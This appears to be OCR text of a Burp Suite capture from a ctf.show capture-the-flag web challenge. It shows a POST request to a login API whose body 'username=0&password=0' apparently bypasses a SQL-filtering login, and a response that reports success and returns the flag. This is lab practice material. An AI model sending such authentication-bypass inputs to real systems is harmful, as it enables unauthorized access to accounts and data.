 发送 取消 目标: https://86a2e50a-ce89-45
请求
美化 Raw Hex \n
1 POST /api/ HTTP/1.1
2 Host: 86a2e50a-ce89-45fa-8814-fc88fce85326.challenge.ctf.show
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:133.0) Gecko/20100101
Firefox/133.0
4 Accept: application/json,text/javascript,*/*; q=0.01
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded;charset=UTF-8
8 X-Requested-With: XMLHttpRequest
9 Content-Length: 21
10 Origin: https://86a2e50a-ce89-45fa-8814-fc88fce85326.challenge.ctf.show
11 Referer:
https://86a2e50a-ce89-45fa-8814-fc88fce85326.challenge.ctf.show/select-waf.ph
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Priority: u=0
16 Te: trailers
17 Connection: keep-alive
18
19 username=0&password=0
响应
美化 Raw Hex 页面渲染 \n
1 HTTP/1.1 200 OK
2 Server: nginx/1.20.1
3 Date: Wed, 18 Dec 2024 06:28:36 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: keep-alive
6 X-Powered-By: PHP/7.3.11
7 Access-Control-Allow-Methods: GET,POST,PUT,DELETE,OPTIONS
8 Access-Control-Allow-Credentials: true
9 Access-Control-Expose-Headers:
Content-Type,Cookies,Aaa,Date,Server,Content-Length,Connection
10 Access-Control-Allow-Headers:
DNT,X-CustomHeader,Keep-Alive,User-Agent,X-Requested-With,If-Modified-Since,Ca
e-Control,Content-Type,Authorization,x-auth-token,Cookies,Aaa,Date,Server,Con
t-Length,Connection
11 Access-Control-Max-Age: 1728000
12 Content-Length: 119
13
14 {"code":0,"msg":"\u767b\u9646\u6210\u529f","count":0,"data":[{"flag":"ctfshow
703995-6997-4c1a-b27d-b9ed22206972}"}]}